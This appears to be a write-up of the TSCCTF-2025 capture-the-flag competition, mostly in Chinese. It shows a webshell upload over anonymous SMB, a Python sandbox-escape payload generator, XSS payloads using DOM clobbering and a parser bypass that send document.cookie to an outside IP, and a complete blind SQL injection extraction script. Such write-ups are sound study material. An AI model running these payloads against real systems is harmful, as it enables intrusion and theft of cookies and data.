[CTF] TSCCTF-2025 Writeup
[CTF] TSCCTF-2025 Writeup
MISC
Subdomain Hijacking
透過Generate Your Subdomain  輸入
輸入test生成 
輸入Target,獲得flag,不是很懂 

A_BIG_BUG

使用匿名登入SMB上傳webshell,可以從網頁路徑 /uploads 執行
└─$ smbclient //172.31.0.2/uploads -p 30043 -U ''
尋找Flag
find / -name "*flag*" 2>/dev/null 
cat /tmp/flag.txt 
calc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
import re
def denormalize(str):
ret = ""
for c in str:
if c >= "a" and c <= "z":
# https://www.compart.com/en/unicode/U+FF41
# weird fullwidth a
# the first of a sequence of codepoints compatible with ASCII letters
weird_a = 0xff41
offset = ord(c) - ord("a")
ret += chr(weird_a + offset)
else:
ret += c
# replace all underscores that are not at the beginning of an identifier with
# https://www.compart.com/en/unicode/U+FF3F
# fullwidth underscore
ret = re.sub(r"(?<![\.\[\( ])_", chr(0xff3f), ret)
return ret
def enc(s):
# 99 = None
letter_to_index = {
'a': 76,
'b': 99,
'c': 8,
'd': 99,
'e': 7,
'f': 37,
'g': 99,
'h': 99,
'i': 99,
'j': 99,
'k': 99,
'l': 208,
'm': 103,
'n': 99,
'o': 99,
'p': 99,
'q': 99,
'r': 99,
's': 0,
't': 1,
'u': 99,
'v': 99,
'w': 99,
'x': 99,
'y': 27,
'z': 99,
'space': 14
}
# 查找對應字母的索引
index = letter_to_index.get(s.lower())
result = "''.__doc__.__getitem__("+str(index)+")"
return result
system=enc('s')+"+"+enc('y')+"+"+enc('s')+"+"+enc('t')+"+"+enc('e')+"+"+enc('m')
cmd= enc('l')+"+"+enc('s')
cmd2=enc('c')+"+"+enc('a')+"+"+enc('t')+"+"+"' *'"
a="''.__class__.__base__.__subclasses__().pop(155).__init__.__globals__.pop("+system+")("+cmd+")"
print(denormalize(a))
b="''.__class__.__base__.__subclasses__().pop(155).__init__.__globals__.pop("+system+")("+cmd2+")"
print(denormalize(b))


BabyJail
用calc一樣的payload就好了 
Welcome
Please Join Our Discord!!!

Web
Ave Mujica
網頁有LFI的漏洞

Be_IDol
網頁有Backdoor function 
去暴力破解尋找全部檔案 
發現有可以使用shell的介面 
book

會先把title sanitize再innerHTML,這時就可以把DOM clobbering payload放到title,繞過typeof config !== "undefined" && config.DEBUG。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<script>
document.addEventListener("DOMContentLoaded", () => {
const urlParams = new URLSearchParams(window.location.search);
const title = atob(urlParams.get("title"));
const content = atob(urlParams.get("content"));
document.getElementById("title").innerHTML =
DOMPurify.sanitize(title);
if (typeof config !== "undefined" && config.DEBUG) {
document.getElementById("content").innerHTML = content;
} else {
document.getElementById("content").innerHTML =
DOMPurify.sanitize(content);
}
});
</script>
Ref:https://ithelp.ithome.com.tw/articles/10318413?sc=rss.iron
PAYLOAD title
1
2
3
<form id="config">
<button id="DEBUG"></button>
</form>
PAYLOAD content P.S HTML5 中指定不由 innerHTML 插入的 ``
<img src=x onerror="location='http://172.30.0.163/?'+document.cookie">
E4sy SQLi
這個端點/customize/<product_id>,有Boolean SQLI 
Table discount_codes 裡面有 FLAG
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
import requests
base_url = "http://3a9f7e1b7b454c7081cf467d108a40720.e4sy-sqli.tscctf.com:8999/customize/3"
cookie = {"session": ".eJwljMsKgzAQRX-lzFrKxBpjXPU_Ggl5TFqpD3DMSvz3Rro653K59wCbJscfYuhfB9z2AuAcAjFDBSarVnmTpWilyW0tsHitk8kpoYDhHCoIvCW7r19aoIckUmicDF4p1DF4bKT38lGjJ905wiZ2qKUS5XtbJyqLzLSVdMGOEXrx98XNV-s4Pt-zG6d7WGc4f59BNmM.Z4gVfg.Cpvr55StL2Y-apSZ4KcBRU5Y7ic"}
def is_condition_true(payload):
url = f"{base_url}{payload}"
response = requests.get(url, cookies=cookie, allow_redirects=False)
return response.status_code == 200
def get_database_name():
database_name = ""
print("[+] Database:", end=" ")
for position in range(1, 50):
for char in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_":
payload = f" AND SUBSTR((SELECT DATABASE()), {position}, 1) = '{char}' -- "
if is_condition_true(payload):
database_name += char
print(char, end="", flush=True)
break
else:
break
print()
return database_name
def get_tables(database_name):
tables = []
print("[+] Table:")
for table_index in range(0, 50):
table_name = ""
print(f"[+] Table {table_index}: ", end="", flush=True)
for position in range(1, 50):
for char in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_":
payload = (
f" AND SUBSTR((SELECT table_name FROM information_schema.tables "
f"WHERE table_schema='{database_name}' LIMIT {table_index}, 1), {position}, 1) = '{char}' -- "
)
if is_condition_true(payload):
table_name += char
print(char, end="", flush=True)
break
else:
break
if table_name:
tables.append(table_name)
print()
else:
break
return tables
def get_columns(table_name):
columns = []
print(f"[+] Table {table_name} of Columns:")
for column_index in range(0, 50):
column_name = ""
print(f"[+] Column {column_index}: ", end="", flush=True)
for position in range(1, 50):
for char in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_":
payload = (
f" AND SUBSTR((SELECT column_name FROM information_schema.columns "
f"WHERE table_name='{table_name}' LIMIT {column_index}, 1), {position}, 1) = '{char}' --"
)
if is_condition_true(payload):
column_name += char
print(char, end="", flush=True)
break
else:
break
if column_name:
columns.append(column_name)
print()
else:
break
return columns
def get_column_data(table_name, column_name):
data = []
print(f"[+] Table {table_name} of Columns {column_name} of Data:")
for row_index in range(0, 50):
row_data = ""
print(f"[+] Data {row_index}: ", end="", flush=True)
for position in range(1, 500):
for char in range(33, 127):
payload = (
f" AND SUBSTR((SELECT {column_name} FROM {table_name} "
f"LIMIT {row_index}, 1), {position}, 1) = BINARY(CHAR({char})) --"
)
if is_condition_true(payload):
row_data += chr(char)
print(chr(char), end="", flush=True)
break
else:
break
if row_data:
data.append(row_data)
print()
else:
break
return data
# Database Name
# database_name = get_database_name()
# print(f"[+] Database is: {database_name}")
# Table Name
# tables = get_tables('laptop_shop')
# print(f"[+] Database {database_name} Table: {tables}")
# Column Name
# columns = get_columns("discount_codes")
# print(f"[+] Table discount_codes of Columns: {columns}")
# Data
code_data = get_column_data("discount_codes", "code")
print(f"[+] Table discount_codes of Column code of Data: {code_data}")

Beautiful World
main.py主要檢查code如下
1
2
3
4
5
6
# Check if the content is harmful content or not with BeautifulSoup.
soup = BeautifulSoup(content, "html.parser")
if sum(ele.name != 's' for ele in soup.find_all()):
return "no eval tag."
if sum(ele.attrs != {} for ele in soup.find_all()):
return "no eval attrs."

用不完整的html就可以bypass
1
<img src="' onerror="/onerror="location='http://172.30.0.163/?'+document.cookie"
Reverse
What_Happened

1
2
3
4
5
6
7
8
9
10
11
